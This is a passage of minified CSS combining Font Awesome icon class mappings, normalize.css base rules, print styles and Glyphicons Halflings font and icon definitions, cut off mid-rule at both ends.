"\f08e";}.fa-sign-in:before{content: "\f090";}.fa-trophy:before{content: "\f091";}.fa-github-square:before{content: "\f092";}.fa-upload:before{content: "\f093";}.fa-lemon-o:before{content: "\f094";}.fa-phone:before{content: "\f095";}.fa-square-o:before{content: "\f096";}.fa-bookmark-o:before{content: "\f097";}.fa-phone-square:before{content: "\f098";}.fa-twitter:before{content: "\f099";}.fa-facebook-f:before,.fa-facebook:before{content: "\f09a";}.fa-github:before{content: "\f09b";}.fa-unlock:before{content: "\f09c";}.fa-credit-card:before{content: "\f09d";}.fa-rss:before{content: "\f09e";}.fa-hdd-o:before{content: "\f0a0";}.fa-bullhorn:before{content: "\f0a1";}.fa-bell:before{content: "\f0f3";}.fa-certificate:before{content: "\f0a3";}.fa-hand-o-right:before{content: "\f0a4";}.fa-hand-o-left:before{content: "\f0a5";}.fa-hand-o-up:before{content: "\f0a6";}.fa-hand-o-down:before{content: "\f0a7";}.fa-arrow-circle-left:before{content: "\f0a8";}.fa-arrow-circle-right:before{content: "\f0a9";}.fa-arrow-circle-up:before{content: "\f0aa";}.fa-arrow-circle-down:before{content: "\f0ab";}.fa-globe:before{content: "\f0ac";}.fa-wrench:before{content: "\f0ad";}.fa-tasks:before{content: "\f0ae";}.fa-filter:before{content: "\f0b0";}.fa-briefcase:before{content: "\f0b1";}.fa-arrows-alt:before{content: "\f0b2";}.fa-group:before,.fa-users:before{content: "\f0c0";}.fa-chain:before,.fa-link:before{content: "\f0c1";}.fa-cloud:before{content: "\f0c2";}.fa-flask:before{content: "\f0c3";}.fa-cut:before,.fa-scissors:before{content: "\f0c4";}.fa-copy:before,.fa-files-o:before{content: "\f0c5";}.fa-paperclip:before{content: "\f0c6";}.fa-save:before,.fa-floppy-o:before{content: "\f0c7";}.fa-square:before{content: "\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content: "\f0c9";}.fa-list-ul:before{content: "\f0ca";}.fa-list-ol:before{content: "\f0cb";}.fa-strikethrough:before{content: "\f0cc";}.fa-underline:before{content: "\f0cd";}.fa-table:before{content: "\f0ce";}.fa-magic:before{content: "\f0d0";}.fa-truck:before{content: "\f0d1";}.fa-pinterest:before{content: "\f0d2";}.fa-pinterest-square:before{content: "\f0d3";}.fa-google-plus-square:before{content: "\f0d4";}.fa-google-plus:before{content: "\f0d5";}.fa-money:before{content: "\f0d6";}.fa-caret-down:before{content: "\f0d7";}.fa-caret-up:before{content: "\f0d8";}.fa-caret-left:before{content: "\f0d9";}.fa-caret-right:before{content: "\f0da";}.fa-columns:before{content: "\f0db";}.fa-unsorted:before,.fa-sort:before{content: "\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content: "\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content: "\f0de";}.fa-envelope:before{content: "\f0e0";}.fa-linkedin:before{content: "\f0e1";}.fa-rotate-left:before,.fa-undo:before{content: "\f0e2";}.fa-legal:before,.fa-gavel:before{content: "\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content: "\f0e4";}.fa-comment-o:before{content: "\f0e5";}.fa-comments-o:before{content: "\f0e6";}.fa-flash:before,.fa-bolt:before{content: "\f0e7";}.fa-sitemap:before{content: "\f0e8";}.fa-umbrella:before{content: "\f0e9";}.fa-paste:before,.fa-clipboard:before{content: "\f0ea";}.fa-lightbulb-o:before{content: "\f0eb";}.fa-exchange:before{content: "\f0ec";}.fa-cloud-download:before{content: "\f0ed";}.fa-cloud-upload:before{content: "\f0ee";}.fa-user-md:before{content: "\f0f0";}.fa-stethoscope:before{content: "\f0f1";}.fa-suitcase:before{content: "\f0f2";}.fa-bell-o:before{content: "\f0a2";}.fa-coffee:before{content: "\f0f4";}.fa-cutlery:before{content: "\f0f5";}.fa-file-text-o:before{content: "\f0f6";}.fa-building-o:before{content: "\f0f7";}.fa-hospital-o:before{content: "\f0f8";}.fa-ambulance:before{content: "\f0f9";}.fa-medkit:before{content: "\f0fa";}.fa-fighter-jet:before{content: "\f0fb";}.fa-beer:before{content: "\f0fc";}.fa-h-square:before{content: "\f0fd";}.fa-plus-square:before{content: "\f0fe";}.fa-angle-double-left:before{content: "\f100";}.fa-angle-double-right:before{content: "\f101";}.fa-angle-double-up:before{content: "\f102";}.fa-angle-double-down:before{content: "\f103";}.fa-angle-left:before{content: "\f104";}.fa-angle-right:before{content: "\f105";}.fa-angle-up:before{content: "\f106";}.fa-angle-down:before{content: "\f107";}.fa-desktop:before{content: "\f108";}.fa-laptop:before{content: "\f109";}.fa-tablet:before{content: "\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content: "\f10b";}.fa-circle-o:before{content: "\f10c";}.fa-quote-left:before{content: "\f10d";}.fa-quote-right:before{content: "\f10e";}.fa-spinner:before{content: "\f110";}.fa-circle:before{content: "\f111";}.fa-mail-reply:before,.fa-reply:before{content: "\f112";}.fa-github-alt:before{content: "\f113";}.fa-folder-o:before{content: "\f114";}.fa-folder-open-o:before{content: "\f115";}.fa-smile-o:before{content: "\f118";}.fa-frown-o:before{content: "\f119";}.fa-meh-o:before{content: "\f11a";}.fa-gamepad:before{content: "\f11b";}.fa-keyboard-o:before{content: "\f11c";}.fa-flag-o:before{content: "\f11d";}.fa-flag-checkered:before{content: "\f11e";}.fa-terminal:before{content: "\f120";}.fa-code:before{content: "\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content: "\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content: "\f123";}.fa-location-arrow:before{content: "\f124";}.fa-crop:before{content: "\f125";}.fa-code-fork:before{content: "\f126";}.fa-unlink:before,.fa-chain-broken:before{content: "\f127";}.fa-question:before{content: "\f128";}.fa-info:before{content: "\f129";}.fa-exclamation:before{content: "\f12a";}.fa-superscript:before{content: "\f12b";}.fa-subscript:before{content: "\f12c";}.fa-eraser:before{content: "\f12d";}.fa-puzzle-piece:before{content: "\f12e";}.fa-microphone:before{content: "\f130";}.fa-microphone-slash:before{content: "\f131";}.fa-shield:before{content: "\f132";}.fa-calendar-o:before{content: "\f133";}.fa-fire-extinguisher:before{content: "\f134";}.fa-rocket:before{content: "\f135";}.fa-maxcdn:before{content: "\f136";}.fa-chevron-circle-left:before{content: "\f137";}.fa-chevron-circle-right:before{content: "\f138";}.fa-chevron-circle-up:before{content: "\f139";}.fa-chevron-circle-down:before{content: "\f13a";}.fa-html5:before{content: "\f13b";}.fa-css3:before{content: "\f13c";}.fa-anchor:before{content: "\f13d";}.fa-unlock-alt:before{content: "\f13e";}.fa-bullseye:before{content: "\f140";}.fa-ellipsis-h:before{content: "\f141";}.fa-ellipsis-v:before{content: "\f142";}.fa-rss-square:before{content: "\f143";}.fa-play-circle:before{content: "\f144";}.fa-ticket:before{content: "\f145";}.fa-minus-square:before{content: "\f146";}.fa-minus-square-o:before{content: "\f147";}.fa-level-up:before{content: "\f148";}.fa-level-down:before{content: "\f149";}.fa-check-square:before{content: "\f14a";}.fa-pencil-square:before{content: "\f14b";}.fa-external-link-square:before{content: "\f14c";}.fa-share-square:before{content: "\f14d";}.fa-compass:before{content: "\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content: "\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content: "\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content: "\f152";}.fa-euro:before,.fa-eur:before{content: "\f153";}.fa-gbp:before{content: "\f154";}.fa-dollar:before,.fa-usd:before{content: "\f155";}.fa-rupee:before,.fa-inr:before{content: "\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content: "\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content: "\f158";}.fa-won:before,.fa-krw:before{content: "\f159";}.fa-bitcoin:before,.fa-btc:before{content: "\f15a";}.fa-file:before{content: "\f15b";}.fa-file-text:before{content: "\f15c";}.fa-sort-alpha-asc:before{content: "\f15d";}.fa-sort-alpha-desc:before{content: "\f15e";}.fa-sort-amount-asc:before{content: "\f160";}.fa-sort-amount-desc:before{content: "\f161";}.fa-sort-numeric-asc:before{content: "\f162";}.fa-sort-numeric-desc:before{content: "\f163";}.fa-thumbs-up:before{content: "\f164";}.fa-thumbs-down:before{content: "\f165";}.fa-youtube-square:before{content: "\f166";}.fa-youtube:before{content: "\f167";}.fa-xing:before{content: "\f168";}.fa-xing-square:before{content: "\f169";}.fa-youtube-play:before{content: "\f16a";}.fa-dropbox:before{content: "\f16b";}.fa-stack-overflow:before{content: "\f16c";}.fa-instagram:before{content: "\f16d";}.fa-flickr:before{content: "\f16e";}.fa-adn:before{content: "\f170";}.fa-bitbucket:before{content: "\f171";}.fa-bitbucket-square:before{content: "\f172";}.fa-tumblr:before{content: "\f173";}.fa-tumblr-square:before{content: "\f174";}.fa-long-arrow-down:before{content: "\f175";}.fa-long-arrow-up:before{content: "\f176";}.fa-long-arrow-left:before{content: "\f177";}.fa-long-arrow-right:before{content: "\f178";}.fa-apple:before{content: "\f179";}.fa-windows:before{content: "\f17a";}.fa-android:before{content: "\f17b";}.fa-linux:before{content: "\f17c";}.fa-dribbble:before{content: "\f17d";}.fa-skype:before{content: "\f17e";}.fa-foursquare:before{content: "\f180";}.fa-trello:before{content: "\f181";}.fa-female:before{content: "\f182";}.fa-male:before{content: "\f183";}.fa-gittip:before,.fa-gratipay:before{content: "\f184";}.fa-sun-o:before{content: "\f185";}.fa-moon-o:before{content: "\f186";}.fa-archive:before{content: "\f187";}.fa-bug:before{content: "\f188";}.fa-vk:before{content: "\f189";}.fa-weibo:before{content: "\f18a";}.fa-renren:before{content: "\f18b";}.fa-pagelines:before{content: "\f18c";}.fa-stack-exchange:before{content: "\f18d";}.fa-arrow-circle-o-right:before{content: "\f18e";}.fa-arrow-circle-o-left:before{content: "\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content: "\f191";}.fa-dot-circle-o:before{content: "\f192";}.fa-wheelchair:before{content: "\f193";}.fa-vimeo-square:before{content: "\f194";}.fa-turkish-lira:before,.fa-try:before{content: "\f195";}.fa-plus-square-o:before{content: "\f196";}.fa-space-shuttle:before{content: "\f197";}.fa-slack:before{content: "\f198";}.fa-envelope-square:before{content: "\f199";}.fa-wordpress:before{content: "\f19a";}.fa-openid:before{content: "\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content: "\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content: "\f19d";}.fa-yahoo:before{content: "\f19e";}.fa-google:before{content: "\f1a0";}.fa-reddit:before{content: "\f1a1";}.fa-reddit-square:before{content: "\f1a2";}.fa-stumbleupon-circle:before{content: "\f1a3";}.fa-stumbleupon:before{content: "\f1a4";}.fa-delicious:before{content: "\f1a5";}.fa-digg:before{content: "\f1a6";}.fa-pied-piper:before{content: "\f1a7";}.fa-pied-piper-alt:before{content: "\f1a8";}.fa-drupal:before{content: "\f1a9";}.fa-joomla:before{content: "\f1aa";}.fa-language:before{content: "\f1ab";}.fa-fax:before{content: "\f1ac";}.fa-building:before{content: "\f1ad";}.fa-child:before{content: "\f1ae";}.fa-paw:before{content: "\f1b0";}.fa-spoon:before{content: "\f1b1";}.fa-cube:before{content: "\f1b2";}.fa-cubes:before{content: "\f1b3";}.fa-behance:before{content: "\f1b4";}.fa-behance-square:before{content: "\f1b5";}.fa-steam:before{content: "\f1b6";}.fa-steam-square:before{content: "\f1b7";}.fa-recycle:before{content: "\f1b8";}.fa-automobile:before,.fa-car:before{content: "\f1b9";}.fa-cab:before,.fa-taxi:before{content: "\f1ba";}.fa-tree:before{content: "\f1bb";}.fa-spotify:before{content: "\f1bc";}.fa-deviantart:before{content: "\f1bd";}.fa-soundcloud:before{content: "\f1be";}.fa-database:before{content: "\f1c0";}.fa-file-pdf-o:before{content: "\f1c1";}.fa-file-word-o:before{content: "\f1c2";}.fa-file-excel-o:before{content: "\f1c3";}.fa-file-powerpoint-o:before{content: "\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content: "\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content: "\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content: "\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content: "\f1c8";}.fa-file-code-o:before{content: "\f1c9";}.fa-vine:before{content: "\f1ca";}.fa-codepen:before{content: "\f1cb";}.fa-jsfiddle:before{content: "\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content: "\f1cd";}.fa-circle-o-notch:before{content: "\f1ce";}.fa-ra:before,.fa-rebel:before{content: "\f1d0";}.fa-ge:before,.fa-empire:before{content: "\f1d1";}.fa-git-square:before{content: "\f1d2";}.fa-git:before{content: "\f1d3";}.fa-hacker-news:before{content: "\f1d4";}.fa-tencent-weibo:before{content: "\f1d5";}.fa-qq:before{content: "\f1d6";}.fa-wechat:before,.fa-weixin:before{content: "\f1d7";}.fa-send:before,.fa-paper-plane:before{content: "\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content: "\f1d9";}.fa-history:before{content: "\f1da";}.fa-genderless:before,.fa-circle-thin:before{content: "\f1db";}.fa-header:before{content: "\f1dc";}.fa-paragraph:before{content: "\f1dd";}.fa-sliders:before{content: "\f1de";}.fa-share-alt:before{content: "\f1e0";}.fa-share-alt-square:before{content: "\f1e1";}.fa-bomb:before{content: "\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content: "\f1e3";}.fa-tty:before{content: "\f1e4";}.fa-binoculars:before{content: "\f1e5";}.fa-plug:before{content: "\f1e6";}.fa-slideshare:before{content: "\f1e7";}.fa-twitch:before{content: "\f1e8";}.fa-yelp:before{content: "\f1e9";}.fa-newspaper-o:before{content: "\f1ea";}.fa-wifi:before{content: "\f1eb";}.fa-calculator:before{content: "\f1ec";}.fa-paypal:before{content: "\f1ed";}.fa-google-wallet:before{content: "\f1ee";}.fa-cc-visa:before{content: "\f1f0";}.fa-cc-mastercard:before{content: "\f1f1";}.fa-cc-discover:before{content: "\f1f2";}.fa-cc-amex:before{content: "\f1f3";}.fa-cc-paypal:before{content: "\f1f4";}.fa-cc-stripe:before{content: "\f1f5";}.fa-bell-slash:before{content: "\f1f6";}.fa-bell-slash-o:before{content: "\f1f7";}.fa-trash:before{content: "\f1f8";}.fa-copyright:before{content: "\f1f9";}.fa-at:before{content: "\f1fa";}.fa-eyedropper:before{content: "\f1fb";}.fa-paint-brush:before{content: "\f1fc";}.fa-birthday-cake:before{content: "\f1fd";}.fa-area-chart:before{content: "\f1fe";}.fa-pie-chart:before{content: "\f200";}.fa-line-chart:before{content: "\f201";}.fa-lastfm:before{content: "\f202";}.fa-lastfm-square:before{content: "\f203";}.fa-toggle-off:before{content: "\f204";}.fa-toggle-on:before{content: "\f205";}.fa-bicycle:before{content: "\f206";}.fa-bus:before{content: "\f207";}.fa-ioxhost:before{content: "\f208";}.fa-angellist:before{content: "\f209";}.fa-cc:before{content: "\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content: "\f20b";}.fa-meanpath:before{content: "\f20c";}.fa-buysellads:before{content: "\f20d";}.fa-connectdevelop:before{content: "\f20e";}.fa-dashcube:before{content: "\f210";}.fa-forumbee:before{content: "\f211";}.fa-leanpub:before{content: "\f212";}.fa-sellsy:before{content: "\f213";}.fa-shirtsinbulk:before{content: "\f214";}.fa-simplybuilt:before{content: "\f215";}.fa-skyatlas:before{content: "\f216";}.fa-cart-plus:before{content: "\f217";}.fa-cart-arrow-down:before{content: "\f218";}.fa-diamond:before{content: "\f219";}.fa-ship:before{content: "\f21a";}.fa-user-secret:before{content: "\f21b";}.fa-motorcycle:before{content: "\f21c";}.fa-street-view:before{content: "\f21d";}.fa-heartbeat:before{content: "\f21e";}.fa-venus:before{content: "\f221";}.fa-mars:before{content: "\f222";}.fa-mercury:before{content: "\f223";}.fa-transgender:before{content: "\f224";}.fa-transgender-alt:before{content: "\f225";}.fa-venus-double:before{content: "\f226";}.fa-mars-double:before{content: "\f227";}.fa-venus-mars:before{content: "\f228";}.fa-mars-stroke:before{content: "\f229";}.fa-mars-stroke-v:before{content: "\f22a";}.fa-mars-stroke-h:before{content: "\f22b";}.fa-neuter:before{content: "\f22c";}.fa-facebook-official:before{content: "\f230";}.fa-pinterest-p:before{content: "\f231";}.fa-whatsapp:before{content: "\f232";}.fa-server:before{content: "\f233";}.fa-user-plus:before{content: "\f234";}.fa-user-times:before{content: "\f235";}.fa-hotel:before,.fa-bed:before{content: "\f236";}.fa-viacoin:before{content: "\f237";}.fa-train:before{content: "\f238";}.fa-subway:before{content: "\f239";}.fa-medium:before{content: "\f23a";}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{conte